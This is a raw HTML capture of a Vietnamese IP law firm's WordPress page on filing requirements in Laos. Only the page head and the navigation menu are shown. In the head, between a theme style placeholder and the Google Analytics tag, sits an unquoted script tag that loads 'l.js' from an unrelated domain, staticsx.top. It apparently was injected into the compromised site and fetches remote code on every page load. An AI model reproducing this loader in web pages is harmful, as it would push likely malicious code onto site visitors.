

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gintasset.com.vn/vi/huong-dan-nop-don/lao
body_size: 107774
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi-VN"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gintasset.com.vn/xmlrpc.php" />
    <title>Lào - Gintasset Intellectual Property Law Firm</title>
<link rel="alternate" hreflang="en" href="https://gintasset.com.vn/filing-requirements/laos/" />
<link rel="alternate" hreflang="vi" href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/" />


<link rel="canonical" href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lào - Gintasset Intellectual Property Law Firm" />
<meta property="og:url" content="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/" />
<meta property="og:site_name" content="Gintasset Intellectual Property Law Firm" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lào - Gintasset Intellectual Property Law Firm" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gintasset.com.vn/vi/#website","url":"https://gintasset.com.vn/vi/","name":"Gintasset Intellectual Property Law Firm","potentialAction":{"@type":"SearchAction","target":"https://gintasset.com.vn/vi/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://gintasset.com.vn/vi/huong-dan-nop-don/lao/#webpage","url":"https://gintasset.com.vn/vi/huong-dan-nop-don/lao/","inLanguage":"vi-VN","name":"L\u00e0o - Gintasset Intellectual Property Law Firm","isPartOf":{"@id":"https://gintasset.com.vn/vi/#website"},"datePublished":"2019-05-06T03:29:42+07:00","dateModified":"2019-05-06T03:29:42+07:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gintasset Intellectual Property Law Firm &raquo; Feed" href="https://gintasset.com.vn/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gintasset Intellectual Property Law Firm &raquo; Comments Feed" href="https://gintasset.com.vn/vi/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gintasset.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vcv:assets:front:style-css'  href='https://gintasset.com.vn/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=21.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://gintasset.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-sidebar-menu-widget-css-css'  href='https://gintasset.com.vn/wp-content/plugins/easy-sidebar-menu-widget/assets/css/easy-sidebar-menu-widget.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cc-nested-ol-css'  href='https://gintasset.com.vn/wp-content/plugins/nested-ordered-lists/css/nested-ol.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://gintasset.com.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://gintasset.com.vn/wp-content/plugins/td-newsletter/style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://gintasset.com.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/font-awesome/css/fontawesome-all.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/glightbox.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/imghover-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/style-list.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/style-table.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/collapse.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/modal.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://gintasset.com.vn/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://gintasset.com.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type='text/javascript' src='https://gintasset.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/teampress/js/teampress.js?ver=1.0' id='extp-teampress-js'></script>
<link rel="https://api.w.org/" href="https://gintasset.com.vn/vi/wp-json/" /><link rel="alternate" type="application/json" href="https://gintasset.com.vn/vi/wp-json/wp/v2/pages/2120/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gintasset.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gintasset.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://gintasset.com.vn/vi/?p=2120' />
<link rel="alternate" type="application/json+oembed" href="https://gintasset.com.vn/vi/wp-json/oembed/1.0/embed/?url=https%3A%2F%2Fgintasset.com.vn%2Fvi%2Fhuong-dan-nop-don%2Flao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gintasset.com.vn/vi/wp-json/oembed/1.0/embed/?url=https%3A%2F%2Fgintasset.com.vn%2Fvi%2Fhuong-dan-nop-don%2Flao%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.1.2 stt:1,58;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5cebd489eb","wpRestUrl":"https:\/\/gintasset.com.vn\/vi\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gintasset.com.vn\/wp-admin\/","wpRestNonce":"5cebd489eb","wpRestUrl":"https:\/\/gintasset.com.vn\/vi\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gintasset.com.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/gintasset.com.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gintasset.com.vn/vi//",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/sang-che-giai-phap-huu-ich",
                    "name": "Hướng dẫn nộp đơn"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gintasset.com.vn/vi/huong-dan-nop-don/lao/",
                    "name": "Lào"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css"></style>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151173726-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151173726-2');
</script>
</head>

<body class="page-template-default page page-id-2120 page-parent page-child parent-pageid-609 nested-list vcwb lao global-block-template-1 td-wpml td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-ngang-tieng-viet-container"><ul id="menu-menu-ngang-tieng-viet" class="td-mobile-main-menu"><li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3094"><a href="https://gintasset.com.vn/vi/">Trang chủ</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://gintasset.com.vn/vi/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3096"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/">Cơ cấu tổ chức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/ban-lanh-dao/">Ban Lãnh đạo</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/phong-sang-che/">Phòng Sáng chế</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/phong-nhan-hieu/">Phòng Nhãn hiệu</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/phong-tu-van-phap-ly/">Phòng tư vấn pháp lý</a></li>
</ul>
</li>
<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="/vi/dich-vu/so-huu-tri-tue">Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://gintasset.com.vn/vi/dich-vu/so-huu-tri-tue/">Sở hữu trí tuệ</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://gintasset.com.vn/vi/dich-vu/doanh-nghiep/">Doanh nghiệp</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://gintasset.com.vn/vi/dich-vu/dich-vu-phap-ly/">Dịch vụ pháp lý</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://gintasset.com.vn/vi/dich-vu/sap-nhap-va-mua-lai-ma/">Sáp nhập và mua lại (M&#038;A)</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gintasset.com.vn/vi/dich-vu/tai-chinh-ngan-hang/">Tài chính – Ngân hàng</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://gintasset.com.vn/vi/dich-vu/bat-dong-san-va-ha-tang/">Bất động sản và hạ tầng</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://gintasset.com.vn/vi/dich-vu/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3098"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/sang-che-giai-phap-huu-ich">Hướng dẫn nộp đơn<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2201"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/">Việt Nam<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/sang-che-giai-phap-huu-ich/">Sáng chế/Giải pháp hữu ích</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/nhan-hieu-hang-hoa/">Nhãn hiệu hàng hóa</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/ban-quyen-tac-gia/">Bản quyền tác giả</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/gia-han-va-duy-tri-hieu-luc-van-bang-bao-ho/">Gia hạn và duy trì hiệu lực văn bằng bảo hộ</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/dang-ky-hop-dong-lixang/">Đăng ký hợp đồng Lixăng</a></li>
	</ul>
</li>
	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2120 current_page_item menu-item-has-children menu-item-2208"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/">Lào<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/sang-che-giai-phap-huu-ich/">Sáng chế/Giải pháp hữu ích</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/nhan-hieu-hang-hoa/">Nhãn hiệu hàng hóa</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	</ul>
</li>
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2212"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/campuchia/">Campuchia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/campuchia/nhan-hieu-hang-hoa/">Nhãn hiệu hàng hóa</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/campuchia/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	</ul>
</li>
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2215"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/">Myanmar<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/sang-che-giai-phap-huu-ich/">Sáng chế/Giải pháp hữu ích</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/nhan-hieu/">Nhãn hiệu</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	</ul>
</li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/mau-giay-uy-quyen-cac-mau-khac/">Mẫu giấy ủy quyền &#038; các mẫu khác</a></li>
</ul>
</li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/">Liên kết hữu ích<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-co-quan-nha-nuoc-viet-nam/">Các Cơ quan Nhà nước Việt Nam</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-co-quan-quoc-gia-ve-so-huu-tri-tue-tren-the-gioi/">Các Cơ quan Quốc gia về Sở hữu Trí tuệ trên Thế Giới</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-to-chuc-lien-quan-den-linh-vuc-so-huu-tri-tue-tren-the-gioi/">Các Tổ chức liên quan đến lĩnh vực Sở hữu Trí tuệ trên Thế Giới</a></li>
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-hiep-hoi/">Các Hiệp Hội</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-to-chuc-nghe-nghiep/">Các tổ chức nghề nghiệp</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/legal-ressouces/">Legal ressouces</a></li>
</ul>
</li>
<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3082"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/">Tin tức &#038; Bài viết<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3083"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/tin-phap-luat/">Tin pháp luật</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3084"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/van-ban-phap-luat/">Văn bản pháp luật</a></li>
